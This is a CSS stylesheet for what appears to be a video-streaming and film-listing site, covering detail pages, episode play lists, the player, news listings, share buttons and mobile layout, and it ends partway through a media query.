.pagination > .active > a:hover{
    z-index:2;
    color: #fff;
    background-color: #ff9800;
}
.pagination > .active > a,
.pagination > .active > a:focus,
.pagination > .active > a:hover{
    cursor: default;
}
.pagination > .disabled > a,
.pagination > .disabled > a:focus,
.pagination > .disabled > a:hover{
    z-index:2;
    color: #fff;
    cursor: default;
    background-color: #ff9800;
}

/* pager */
.pager{ padding: 20px 0; }
.pager > li > a{
    margin: 0 7px;
    padding: 0 25px;
    font-size: 14px;
    background-color: #f5f5f5;
    border-radius: 30px;
}


/* breadcrumbs */
.breadcrumbs{ padding: 20px 0; }
.mhlleset .breadcrumbs{ padding-top: 0; }

/* detail */
.detail{ position: relative; }

/* detail-mobile */
.detail-mobile{ position: absolute; right: 0; top: -42px; }
.detail-mobile .dropdown-menu{ right: 0; padding: 10px; z-index: 1080;}
.detail-mobile .dropdown-menu img{ display: block; max-width: 200px; }

/* detail-poster */
.detail-poster{ float: left; width: 250px; }
.detail-poster > a{
    position: relative;
    display: block;
    width: 100%;
    overflow: hidden;
}
.detail-poster > a img{ display: block; width: 100%; min-height: auto; }
.detail-poster > a:hover:after{ opacity: 1; }
.detail-poster > a:after{
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2;
    width: 100%;
    height: 100%;
    cursor: pointer;
    opacity: 0;
    filter: alpha(opacity=0);
    transition: opacity 300ms linear;
    -webkit-transform: scale(1.5);
    -moz-transform: scale(1.5);
    -ms-transform: scale(1.5);
    -o-transform: scale(1.5);
    transform: scale(1.5);
    -webkit-transition: all ease-out .35s;
    transition: all ease-out .35s;
}
.detail-poster > a:hover:after{
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}

/* detail-info */
.detail-info{ overflow: hidden; padding-left: 20px; }
.detail-info .detail-header{ position: relative; margin-bottom: 10px;}
.detail-info .score-wrap{ position: absolute; right: 0; top: 13px; }
.detail-info h2{ font-size: 30px; line-height: 35px; font-weight: 400;}
.detail-info h2 small{ font-size: 16px; margin-left: 20px; font-weight: 400; color: #ff9800; }
.detail-info h3{ font-size: 16px; color: #666; overflow: hidden; text-overflow: ellipsis; word-wrap: normal; white-space: nowrap;}
.detail-info .detail-actor > li{ padding-top: 6px; line-height: 24px; overflow: hidden; color: #666; }
.detail-info .detail-actor > li span,
.detail-info .detail-actor > li a{ margin-right: 10px; }
.detail-info .detail-actor > li label span{ margin-right: 0!important; }
.detail-info .detail-actor > li a.ff-tag-link{ margin-right: 0; text-decoration: underline; }
.detail-info .detail-actor > li p{ float: left; width: 30%; }
.detail-info .detail-actor > li p a:after{ display: none; }
.detail-info .detail-actor > li.intro{ white-space: normal; position: relative; }
.detail-info .detail-actor > li.intro p{
    float: none;
    clear: both;
    width: auto;
    line-height: 24px;
    padding: 3px 0;
    overflow: hidden;
    max-height: 78px;
}
.detail-info .detail-actor > li.owl p{ max-height: none;}
.detail-info .detail-actor > li.intro .detail-intro-more{
    position: absolute;
    right: 0;
    bottom: 3px;
    margin: 0;
    padding-left: 15px;
    background-color: #fff;
}

/* score */
.score{ line-height: 20px; font-size: 0; position: relative; }
.score > em,
.score > label{ font-size: 14px; color: #666; display: inline-block; vertical-align:middle;}
.score > em{ padding-left: 5px; color: #ff9800; font-size: 16px; }
.score > em > sup{ font-size: 14px; vertical-align: top; margin-left: 2px;}
.score > span{ display: inline-block; vertical-align:middle; line-height: 20px; width: 105px; font-size: 14px; white-space: nowrap; }
.score > span > i{
    display: inline-block;
    vertical-align: -2px;
    width: 18px;
    height: 18px;
    overflow: hidden;
    text-indent: -999px;
}
.score > span > i.star-half-png{ background-position: 0 -20px; }
.score > span > i.star-on-png  { background-position: 0 -40px; }

/* detail-source */
.detail-source{float: none; width: 100%; padding: 10px 0; clear: both;}


/* detail-tab */
.detail-tab{ border-bottom: 1px solid #e5e5e5; margin-bottom: 10px; }
.detail-tab > li{
    float: left;
    cursor: pointer;
    display: block;
    text-align: center;
    margin: 0 -1px -1px 0;
    border: 1px solid #e5e5e5;
    background-color: #f9f9f9;
}
.detail-tab > li > a{ display: block; padding: 8px 24px; }
.detail-tab > li > a:hover{ color: #ff9800; background-color: #fff; }
.detail-tab > li.active{ position: relative; margin-top: -2px; border-radius: 3px 3px 0 0; border-bottom-color: #fff; background-color: #fff; }
.detail-tab > li.active > a,
.detail-tab > li.active > a:hover{
    padding-top: 10px;
    color: #ff9800;
    font-weight: 700;
    border-radius: 3px 3px 0 0;
}

/* detail-tab-zt */
.detail-tab-zt{ padding-right: 50pxs; position: relative; }
.detail-tab-zt > li.zt{ float: right; border-color: transparent; background-color: transparent; }
.detail-tab-zt > li.zt > a{ padding-left: 0; padding-right: 0; }
.detail-tab-zt > li.zt > a:hover{ text-decoration: underline; }


/* detail-download */
.detail-download{	border-top: 1px solid #f5f5f5;}
.detail-download .detail-content{ max-height: 400px; overflow-x: hidden; overflow-y: auto; border-top: 1px solid #f0f0f0; border-bottom: 1px solid #f0f0f0; margin: 3px 0; }
.detail-download .table{ margin:0;}
.detail-download .table td{ border: 0 none; padding: 5px; white-space: nowrap; font-size: 0;}
.detail-download .table > tbody > tr:nth-child(2n) td{background-color: transparent;}
.detail-download .table .code{ width: 100%; line-height: 30px;}
.detail-download .table .btns{ width: 70px; }
.detail-download .table .btns .btn{ display: block; white-space: nowrap;}
.detail-download .table .title{ font-size: 14px; }

/* detail-play-list */
.detail-play-list{ margin: 0 -5px; display: none; }
.detail-play-list li{ float: left; min-width: 12.5%;}
.detail-play-list li > a{
    display: block;
    margin: 5px;
    line-height: 35px;
    text-align: center;
    border-radius: 2px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    border: 1px solid #e5e5e5;
    background-color: #fff;
}
.detail-play-list li > a:hover{ color: #ff9800; background-color: #fff; }
.detail-play-list-dianshiju li{ min-width: 8.333333333333333%; }
.detail-play-list-zongyi li{ width: auto; min-width: 14.28%; }
.detail-play-list-zongyi li a{ padding: 0 13px; }

/* bdsharebuttonbox */
.bdsharebuttonbox{ }
.bdsharebuttonbox a{ margin: 6px 0 0 6px !important;}
.bdshare-button-style0-24 .bds_tsina { background-position: 0 0 !important; }
.bdshare-button-style0-24 .bds_qzone { background-position: -34px 0 !important; }
.bdshare-button-style0-24 .bds_tqq   { background-position: -68px 0 !important; }
.bdshare-button-style0-24 .bds_renren{ background-position: -102px 0 !important; }
.bdshare-button-style0-24 .bds_kaixin001{ background-position: -136px 0 !important; }
.bdshare-button-style0-24 .bds_tieba { background-position: -170px 0 !important; }
.bdshare-button-style0-24 .bds_douban{ background-position: -204px 0 !important; }
.bdshare-button-style0-24 .bds_weixin{ background-position: -238px 0 !important; }
.bdshare-button-style0-24 .bds_sqq   { background-position: -272px 0 !important; }
.bdshare-button-style0-24 .bds_copy  { background-position: -306px 0 !important; }
.bdshare-button-style0-24 .bds_more  { background-position: -340px 0 !important; }

.bdshare-button-style0-32 .bds_tsina { background-position: 0 -40px !important; }
.bdshare-button-style0-32 .bds_tqq   { background-position: -42px -40px !important; }
.bdshare-button-style0-32 .bds_qzone { background-position: -84px -40px !important; }
.bdshare-button-style0-32 .bds_renren{ background-position: -126px -40px !important; }
.bdshare-button-style0-32 .bds_douban{ background-position: -168px -40px !important; }
.bdshare-button-style0-32 .bds_kaixin001{ background-position: -210px -40px !important; }
.bdshare-button-style0-32 .bds_tieba { background-position: -252px -40px !important; }
.bdshare-button-style0-32 .bds_sqq   { background-position: -294px -40px !important; }
.bdshare-button-style0-32 .bds_copy  { background-position: -336px -40px !important; }
.bdshare-button-style0-32 .bds_weixin{ background-position: -378px -40px !important; }
.bdshare-button-style0-32 .bds_more  { background-position: -420px -40px !important; }

/* play */
.play{
    position: relative;
    padding: 2px 0 0 0;
    color: #ccc;
    background-color: #232324;
    background-size: cover;
    background-position: center;
}
.play h2{ margin-bottom: 20px; }
.play h2 > a{ color: #ccc; margin-right: 5px; }
.play h2 > a:hover{ color: #fff; }
.play h2 > small{ color: #ccc; }
.play .player{
    position: relative;
    width: 100%;
    height: 675px;
    margin: 0 auto;
    background-color: #181818;
    box-shadow: 0 -5px 50px 0 rgba(0,0,0,.3);
}
.play .player iframe{
    width:100%;
    height:100%;
}
.play-interaction{ height: 58px; padding: 0 18px 0 13px; background-color: #2b2b2b; box-shadow: 0 -5px 50px 0 rgba(0,0,0,.3); }
.play-interaction > .score-wrap{ float: right; margin: 19px 19px 0 0; }
.play-interaction > .score > label{ color: #ccc; }
.play-interaction > .play-btn{ float: right; margin-top: 13px; font-size: 0; }
.play-interaction > .play-btn > a{
    display: inline-block;
    height: 32px;
    line-height: 30px;
    padding: 0 18px;
    margin-left: 10px;
    font-size: 12px;
    color: #fff;
    background-color: #37373d;
    border-radius: 3px;
}
.play-interaction > .play-btn > a:hover { background-color: #444; }
.play-interaction > .play-btn > a:active{ background-color: #1c1c1c; }
.play-interaction > .play-btn > a.disabled,
.play-interaction > .play-btn > a.disabled:hover,
.play-interaction > .play-btn > a.disabled:active{ cursor: default; color: #ccc; background-color: #1c1c1c; }
.play-share{ float: left; margin-top: 11px; }
.play-interaction > .play-clipboard{ float: left; margin-top: 8px;}
.play-interaction > .play-clipboard > a{ height: 32px; line-height: 30px; padding: 0 18px; 	font-size: 12px; }
.play-interaction .detail-mobile{position: relative;top: auto; float: left; margin-top: 13px;}
.play-interaction .detail-mobile .dropdown-menu{right: auto; left: 0;}
.play-weixintip{
    font-size: 12px;
    padding: 7px 10px;
    line-height: 1.2;
    background-color: #ffedc4;
    color: #f60;
}

/* play-source */
.play-source{ margin-top: 0; padding-bottom: 15px;}
.play-source .detail-source{ float: none; width: auto; padding: 0; position: relative; }
.play-source .detail-play-list li{ width: 10%; }
.play-source .detail-play-list li.active > a,
.play-source .detail-play-list li.active > a:hover{ color: #fff; border-color: #ff9800;  background-color: #ff9800; }

/* play-intro */
.play-intro{ padding: 10px 0 0 0; color: #999; }
.play-intro span{ margin-right: 10px; }
.play-intro a{ margin-right: 5px; color: #666; }
.play-intro a:hover{ color: #ff9800; }
.play-intro .summary{ padding-top: 10px; }
.play-intro pre{ padding-top: 10px; }

/* news */
.news-main { width: 820px; float: left; }
.news-aside{ width: 360px; float: right; }

/* news-group */
.news-group{ list-style: circle; margin: 10px 0 0 18px; }
.news-group > li{ height: 33px; }
.news-group > li > .rank-title{ top: 0; left: 0; right: 0; }

/* news-listing */
.news-listing{ margin: 5px 0 20px 0; }
.news-listing > li{
    overflow: hidden;
    padding: 15px 0;
    border-bottom: 1px solid #f5f5f5;
}
.news-listing .news-thumbnail{ float: left; width: 150px; height: 105px; overflow: hidden; }
.news-listing .news-thumbnail img{ display: block; width: 100%; }
.news-listing .news-info{ display: block; overflow: hidden; padding-left: 20px; color: #999; }
.news-listing .news-info h5{ font-size: 18px; margin-bottom: 10px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}
.news-listing .news-info p{ line-height: 22px; overflow: hidden; max-height: 66px; }
.news-listing-nopage{ margin-bottom: 0; }
.news-listing-nopage > li:last-child{ padding-bottom: 0; border-bottom: 0 none;}

/* tags-group */
.tags-group{ font-size: 0; margin: 3px -7px 0 0; }
.tags-group > a{
    display: inline-block;
    vertical-align: top;
    line-height: 26px;
    margin: 7px 7px 0 0;
    padding: 0 12px;
    font-size: 12px;
    font-weight: 700;
    color: #666;
    white-space: nowrap;
    background-color: #f9f9f9;
    border-radius: 2px;
    transition: .15s ease-in-out;
}
.tags-group > a:hover,
.tags-group > a.active{ color: #fff; background-color: #ff9800; }

/* tags-group-lg */
.tags-group-lg{ margin: 5px -10px 0 0; }
.tags-group-lg > a{
    font-size: 14px;
    font-weight: 400;
    padding: 2px 15px;
    margin: 10px 10px 0 0;
    color: #333;
    background-color: #f5f5f5;
}





/* news-mhlleset */
.news-mhlleset{ padding: 40px; }
.news-caption{ border-bottom: 1px solid #f5f5f5; padding-bottom: 15px; margin-bottom: 20px; }
.news-caption > h2{ font-size: 24px; font-weight: 700; color: #000; margin-bottom: 10px; }
.news-caption > p{ font-size: 14px; color: #888; }
.news-caption > p > span{ margin-right: 20px; }

/* news-preview */
.news-preview{
    color: #666;
    font-size: 14px;
    padding: 10px 15px;
    margin-bottom: 20px;
    background-color: #f9f9f9;
    border-radius: 2px;
}

/* news-content */
.news-content > *,
.news-content p { margin-bottom: 20px; }
.news-content img{  display: block; max-width: 100%; height: auto;  margin: 0 auto; }
.news-content{
    text-align: justify;
    word-wrap: break-word;
    word-break: break-word;
    letter-spacing: normal;
    font-size: 16px;
    line-height: 1.8;
}

/* news-page */
.news-page{ text-align: center; margin-bottom: 20px; }
.news-page a{ padding-left: 30px; padding-right: 30px; }
.news-page .btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
    border-top-left-radius: 40px;
    border-bottom-left-radius: 40px;
}
.news-page .btn-group > .btn:last-child:not(:first-child) {
    border-top-right-radius: 40px;
    border-bottom-right-radius: 40px;
}

/* news-share */
.news-share{ font-size: 0; text-align: center; margin-bottom: 20px; }
.news-share .bdsharebuttonbox > a{ float: none; display: inline-block; margin: 5px!important; }

/* news-tags */
.news-tags{ margin-bottom: 10px;}
.news-tags > a{
    display: inline-block;
    margin: 0 10px 10px 0;
    font-size: 12px;
    border-radius: 2px;
    box-shadow: none;
    line-height: 18px;
    padding: 5px 12px;
    font-weight: 700;
    background-color: #f9f9f9;
    transition: .15s ease-in-out;
}
.news-tags > a:hover{ color: #fff; background-color: #ff9800; }

/* news-more */
.news-more{ margin-bottom: -20px; position: relative; color: #666; }
.news-more li{ line-height: 30px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
.news-more li a{ color: #666; }
.news-more li a:hover{ color: #ff9800; }

/* special-intro  */
.special-intro{ clear: both; position: relative; margin-top: 20px; }
.special-intro-pic{ float: left; width: 45%;}
.special-intro-pic img{ display: block; width: 100%;}
.special-intro-text{ overflow: hidden; padding-left: 25px; }
.special-intro-text h2{ line-height: 1.2;  font-size: 36px; color: #000; font-weight: 400; margin-bottom: 10px; }
.special-intro-text .special-content{ line-height: 1.8; color: #666; font-size: 16px; overflow-x: hidden; overflow-y: auto; max-height: 285px; }
.special-intro-text .special-share{ margin-left: -6px; position: absolute; bottom: 0; }

/* actor-mhlleset */
.actor-mhlleset .actor-avatar{ width: 240px; float: left; margin-bottom: 15px; }
.actor-mhlleset .actor-avatar > img{ display: block; width: 100%;  }
.actor-mhlleset .actor-avatar > .actor-share{ margin: 9px 0 0 -6px; }
.actor-mhlleset .actor-intro{ overflow: hidden; padding-left: 25px; margin-bottom: 15px;}
.actor-mhlleset .actor-intro h2{ font-size: 36px; font-weight: 400; line-height: 1.2; margin-bottom: 15px; }
.actor-mhlleset .actor-intro .info{ clear: both; margin-bottom: 10px; }
.actor-mhlleset .actor-intro .info li{ float: left; width: 50%; padding: 4px 20px 4px 90px; line-height: 20px; }
.actor-mhlleset .actor-intro .info .title{ float: left; margin-left: -90px; }
.actor-mhlleset .actor-intro .info .cont{ color: #666; }
.actor-mhlleset .actor-intro .intro{ line-height: 24px; color: #666; overflow: hidden; max-height: 120px; }
.actor-mhlleset .actor-more{ clear: both; border-top: 1px solid #f5f5f5; padding-top: 15px; text-align: center; }
.actor-mhlleset .actor-more .owl .caret{
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
}


/* four-zero-four */
.four-zero-four{ text-align: center; padding: 50px;}
.four-zero-four h2{ font-size: 96px; }
.four-zero-four h3{ font-size: 30px; padding-bottom: 10px; }
.four-zero-four p{ font-size: 18px; padding: 10px; color: #666; }
.four-zero-four .btn{ margin: 0 5px; border-radius: 100px; padding-left: 20px; padding-right: 20px; }

/* latest-primary */
.latest-tabs > li{
    float: left;
    width: 16.66666%;
    height: 35px;
    line-height: 33px;
    overflow: hidden;
    text-align: center;
    background-color: #f6f6f6;
    cursor: pointer;
    transition: .3s;
}
.latest-tabs > li.active{
    color: #fff;
    background-color: #ff9800;
}

/* comments-group */
.comments-group{ margin-top: 20px; }
.comments-group li{
    position: relative;
    padding: 15px 0;
    padding-left: 60px;
    overflow: hidden;
    border-top: 1px solid #f3f3f3;
}
.comments-avatar{
    position: absolute;
    top: 2px;
    left: 0;
    font-size: 48px;
    color: #999;
}
.comments-info{ line-height: 24px; color: #333; }
.comments-info .comments-user{ margin-bottom: 3px; color: #999; }
.comments-info .comments-user strong{ color: #181818; margin-right: 20px; }


/* play-soshm */
.play-soshm { float: left; padding-top: 8px; }
.soshm-item { float: left; cursor: pointer; }
.soshm-item + .soshm-item{ margin-left: 8px; }
.soshm-item-icon {
    display: block;
    width: 32px;
    height: 32px;
    padding: 5px;
    margin: 0;
    vertical-align: middle;
    border-radius: 50%
}
.soshm-item-icon img {
    vertical-align: top;
    padding: 0;
    margin: 0;
    width: 100%;
    height: 100%
}
.soshm-item-text {
    display: none;
    font-size: 14px;
    color: #666
}
.soshm-item.weixin .soshm-item-icon {  background: #49b233; }
.soshm-item.weixin:hover .soshm-item-icon { background: #398a28 }
.soshm-item.yixin .soshm-item-icon { background: #23cfaf }
.soshm-item.yixin:hover .soshm-item-icon { background: #1ca38a }
.soshm-item.weibo .soshm-item-icon { background: #f04e59 }
.soshm-item.weibo:hover .soshm-item-icon { background: #ec1f2d }
.soshm-item.qzone .soshm-item-icon { background: #fdbe3d}
.soshm-item.qzone:hover .soshm-item-icon { background: #fcad0b}
.soshm-item.renren .soshm-item-icon { background: #1f7fc9}
.soshm-item.renren:hover .soshm-item-icon { background: #18639d}
.soshm-item.tieba .soshm-item-icon { background: #5b95f0}
.soshm-item.tieba:hover .soshm-item-icon { background: #2c77ec}
.soshm-item.douban .soshm-item-icon { background: #228a31}
.soshm-item.douban:hover .soshm-item-icon { background: #186122}
.soshm-item.tqq .soshm-item-icon { background: #97cbe1}
.soshm-item.tqq:hover .soshm-item-icon { background: #6fb7d6}
.soshm-item.qq .soshm-item-icon { background: #4081e1}
.soshm-item.qq:hover .soshm-item-icon { background: #2066ce}
.soshm-item.weixintimeline .soshm-item-icon { background: #1cb526}
.soshm-item.weixintimeline:hover .soshm-item-icon { background: #15891d}
.soshm-group {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 15px 20px
}
.soshm-group .soshm-item {
    display: block;
    float: none;
    margin: 0
}
.soshm-pop {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    height: 100%;
    width: 100%;
    opacity: 0;
    z-index: 9999;
    background: rgba(0, 0, 0, .65);
    -webkit-transition-property: opacity;
    transition-property: opacity;
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in
}
.soshm-pop-show {
    opacity: 1;
    -webkit-transition-duration: .6s;
    transition-duration: .6s
}
.soshm-pop-show .group1 {
    -webkit-animation: soshtrans 1.2s 1 ease;
    animation: soshtrans 1.2s 1 ease
}
.soshm-pop-show .group2 {
    -webkit-animation: soshtrans 1.7s 1 ease;
    animation: soshtrans 1.7s 1 ease
}
.soshm-pop-show .group3 {
    -webkit-animation: soshtrans 2.2s 1 ease;
    animation: soshtrans 2.2s 1 ease
}
.soshm-pop-show .group4 {
    -webkit-animation: soshtrans 2.7s 1 ease;
    animation: soshtrans 2.7s 1 ease
}
.soshm-pop-hide {
    opacity: 0;
    -webkit-transition-duration: 1s;
    transition-duration: 1s
}
.soshm-pop-hide .group1 {
    -webkit-animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) 0ms forwards;
    animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) 0ms forwards
}
.soshm-pop-hide .group2 {
    -webkit-animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .2s forwards;
    animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .2s forwards
}
.soshm-pop-hide .group3 {
    -webkit-animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .4s forwards;
    animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .4s forwards
}
.soshm-pop-hide .group4 {
    -webkit-animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .6s forwards;
    animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .6s forwards
}
.soshm-pop-sites {
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%)
}
.soshm-pop .soshm-item-icon {
    width: 42px;
    height: 42px;
    padding: 10px
}
.soshm-weixin-sharetip {
    position: fixed;
    overflow: hidden;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-size:50% auto;
    z-index:-1;
    opacity:0;
    visibility:hidden;
    -webkit-transition:all .6s ease-out;
    transition:all .6s ease-out
}
.soshm-weixin-sharetip.weixin-sharetip-show{
    z-index:9999;
    opacity:1;
    visibility:visible
}
@-webkit-keyframes soshtrans {
    0% {
        -webkit-transform: translate3d(0, 1136px, 0);
        transform: translate3d(0, 1136px, 0)
    }
    50% {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    60% {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    to {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

@keyframes soshtrans {
    0% {
        -webkit-transform: translate3d(0, 1136px, 0);
        transform: translate3d(0, 1136px, 0)
    }
    50% {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    60% {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    to {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

@-webkit-keyframes soshtrans2 {
    0% {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(0, 500%, 0);
        transform: translate3d(0, 500%, 0)
    }
}

@keyframes soshtrans2 {
    0% {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(0, 500%, 0);
        transform: translate3d(0, 500%, 0)
    }
}

/* role-relation */
.role-relation{ margin-top: 10px; }
.role-relation table{ width: 100%; font-size: 12px; border: 1px solid #ededed; }
.role-relation table th{background-color: #fcfcfc; white-space: nowrap;}
.role-relation table th,
.role-relation table td{padding: 10px 13px; vertical-align: middle; border: 1px solid #eee; }
.role-relation table > tbody > tr:nth-child(2n+1) td{ background-color: #fcfcfc; }
.role-relation table:first-child > tbody > tr:nth-child(1) td{ white-space: nowrap; background-color: #f5f5f5; font-weight: 700;}
.role-relation table > tbody > tr > td:nth-child(-n+2){ text-align: center; min-width: 80px; }
.role-relation table td p{ min-width: 200px; }



#wznr{width:100%;}
#wznr .nrtitle{text-align: center;clear:both;color:#333333;margin:10px auto;line-height: 25px;}
#wznr .nrtitle h1{text-align: center;font-size:16px;clear:both;color:#333333;margin:10px auto;}
#wznr .ttnr{width:98%; line-height:30px;padding-left:10px;padding-bottom:20px;clear:both;color:#333333;}
#wznr .ttnr em{width:98%;font-style:normal; line-height:30px;padding-left:10px;clear:both;color:#333333;}
#wznr .ttnr img{display:block;margin: 5px auto; float: center;max-width:90%; width:expression(document.body.clientWidth>800? "800px";"auto"); overflow:hidden; }
#ddav{width: 830px; margin: 5px auto; text-align: center; display: block;}
#ddav img{width: 100%;height: 75px; }

#ddab{width: 100%;height: 20px; margin: 5px auto; line-height: 20px; text-align: center; border-radius: 3px; display: block;}
#ddab .seach form{height:20px}
#ddab .seach{width:100%;float:center;height:20px}
#ddab .seach input{display:block;width:70%;float:left;border:1px solid #ff9800;padding-top:8px;padding-bottom:8px;text-indent:0.2em}
#ddab .seach button{border:none; background:#ff9800;color:#fff;display:block;width:28%;float:right;padding-top:1px;border-radius:4px;cursor:pointer;height:38px}

@media screen and (max-width:800px) {
    .header{ background-color: #ff9800; width: 98%; margin: auto;box-shadow: 0 1px 3px rgba(0,0,0,.08); }
    #ddav{width: 90%; margin: 5px auto; text-align: center; display: block;}
    #ddav img{width: 100%;height: 65px; }
    .area{margin:0 auto;width:97%;margin:0 auto;overflow:hidden;}
    .menu-hml dl{padding:6px 0;}
    .menu-hml dt{width:30%;line-height:45px;font-size:16px;font-weight:bold;}
    .menu-hml dd{width:21.5%;line-height:25px;font-size:14px;}
    .menu-hml dt:after {margin:16px 3.6% 0;}
    .menu-hml .first{border-top:0;}

    .content{ padding-top: auto; }
    .container{ width: auto; }

    .footer{ padding: 10px; font-size: 12px; line-height: 1.5; margin-top: 10px;}
    .backtop{ bottom: 30px; }
    .backtop .iconfont{ width: 32px; height: 32px; line-height: 32px; font-size: 18px; background-color: #ff9800; }
    .container > .mhlleset:first-child{ margin-top: 0; }
    .mhlleset{ margin-top: 10px; padding: 5px; }
    .mhlleset-main{ width: auto; float: none; }
    .mhlleset-aside{ width: auto; float: none; border-top: 1px solid #f0f0f0;  margin-top: 10px; padding-top: 3px; }
    .mhlleset-title{ font-size: 16px; margin-left: -5px; padding-left: 10px; }
    .mhlleset-more{ font-size: 12px; }
    .thumbnail-group{ margin: 0; }
    .thumbnail-group > li{ float: left; width: 25%; margin: 0; padding: 5px; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; }
    .thumbnail-group > li > .thumbnail .video-grade{ padding: 20px 5px 0 0; }
    .thumbnail-group > li > .thumbnail,
    .thumbnail-group > li > .thumbnail img{ width: 100%; height: 115px; }
    .thumbnail-group-small > li > .video-info { padding-top: 5px; }
    .thumbnail-group-small > li > .video-info > h4{ font-size: 12px; }
    .thumbnail-group-small > li > .thumbnail,
    .thumbnail-group-small > li > .thumbnail img{ height: 70px; }
    .thumbnail-group-special > li{ float: none; width: auto; }
    .thumbnail-group-special > li > .thumbnail,
    .thumbnail-group-special > li > .thumbnail img{ width: 100%; height: auto; }
    /*.mhlleset-main .thumbnail-group > li:nth-child(n+10){ display: none; }*/
    .rank-group{ padding: 5px; margin-top: 0; }
    .rank-group > li:nth-child(n+11){ display: none; }
    .rank-group > li{ line-height: 30px; float: left; width: 50%; }
    .rank-group > li .rank-title{ right: 10px; left: 20px; }
    .rank-group > li .rank-grade{ display: none;}
    .filter{ }
    .filter-primary{ padding: 0; line-height: 35px; font-size: 14px; }
    .filter-primary dd{ width: 25%; text-align: center; padding: 5px; }
    .filter-primary dd > a{ display: block; background-color: #f5f5f5; line-height: 30px; font-size: 14px; border-radius: 2px; }
    .category{ margin-top: 10px; padding: 10px 0; line-height: 26px; }
    .category dt{ padding: 0 5px; }
    .category dd{ overflow: inherit; white-space: nowrap; margin-bottom: 7px; }
    .category dd a{ font-size: 12px; height: 26px; line-height: 26px; padding: 0 10px; background-color: transparent; }
    .category dd a:hover,.category dd a:active{ color: #ff9800; background-color: transparent; }
    .category dd a.active,
    .category dd a.active:hover,
    .category dd a.active:active{ color: #fff; background-color: #ff9800; }
    .detail{ padding: 0 5px; }
    .mhlleset .breadcrumbs{ padding: auto; }
    .detail-info .detail-header{ margin-bottom: 0; }
    .detail-poster{ width: 300px; }
    .detail-poster > a img{ min-height: 180px; }
    .detail-info{ float: none; width: auto; padding-left: 15px; }
    .detail-info h2{ font-size: 18px; line-height: 1; margin-bottom: 5px;}
    .detail-info h2 small{ display: block; margin: 5px 0 0 0; font-size: 12px; }
    .detail-info h3{ font-size: 14px; margin-bottom: 5px; }
    .detail-info .detail-actor > li{ padding: 0; line-height: 30px; white-space: normal; font-size: 14px; }
    .detail-info .detail-actor > li a{ margin-right: 5px; display: inline-block; }
    .detail-info .detail-actor > li a:after{  display: none; }
    .detail-info .detail-actor > li p{ width: auto; }
    .detail-source{ float: none; width: 100%; padding: 10px 0; clear: both; }
    .detail-tab{ margin-bottom: 5px; white-space: nowrap; font-size: 0; overflow-x: auto; overflow-y: hidden;}
    .detail-tab > li{
        float: none;
        margin: 0;
        display: inline-block;
        vertical-align: bottom;
        font-size: 14px;
        border: 0 none;
        background-color: #fff;
    }
    .detail-tab > li > a{ padding: 10px 15px;  }
    .detail-tab > li.active > a,
    .detail-tab > li.active > a a:hover{ border-bottom: 2px solid #ff9800; padding-bottom: 8px; }
    .detail-play-list li{ width: 25%; }
    .detail-play-list li > a{ line-height: 30px; font-size: 13px; }

    .play{padding: 2px 0 0 0; }
    .play h2{ margin-bottom: 10px; padding: 0 10px; font-size: 16px; }
    .play .player{ height: 200px; box-shadow: none;}
    .play-source{ padding-left: 10px; padding-right: 10px; margin-top: 0; }
    .play-source .detail-play-list li{ width: 25%; }
    .play-interaction{ height: 48px; box-shadow: none; padding: 0 10px; }
    .play-interaction > .play-btn{ margin-top: 8px; }
    .play-interaction > .play-btn > a{ padding: 0 13px; }
    .play-summary{ display: none; }
    .play-intro{ padding: 10px 5px 0 5px; }
    .play-intro span{ margin: 0; display: block; margin-bottom: 5px; }
    .play-intro a{ margin-right: 5px; color: #666; }
    .news-main,.news-aside{ width: auto; float: none; }
    .news-group{ margin: 0 0 0 18px;  }
    .news-group > li > .rank-title{ left: 0; right: 20px; }
    .news-listing{ margin: 0; }
    .news-listing > li{ padding: 10px; }
    .news-listing .news-thumbnail{ width: 125px; height: 80px; }
    .news-listing .news-info{ padding-left: 10px; }
    .news-listing .news-info h5{ margin-bottom: 0; height: 80px; line-height: 26px; font-size: 16px; white-space: normal;}
    .news-listing .news-info p{ display: none; }
    .tags-group{ margin: 5px; }
    .news-mhlleset{ padding: 20px 10px; }
    .news-mhlleset .breadcrumbs{ display: none; }
    .news-mhlleset .news-preview{ display: none;}
